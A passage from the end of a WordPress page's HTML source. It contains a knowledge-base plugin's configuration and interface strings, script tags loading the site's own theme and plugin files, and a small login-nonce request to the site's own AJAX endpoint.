top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
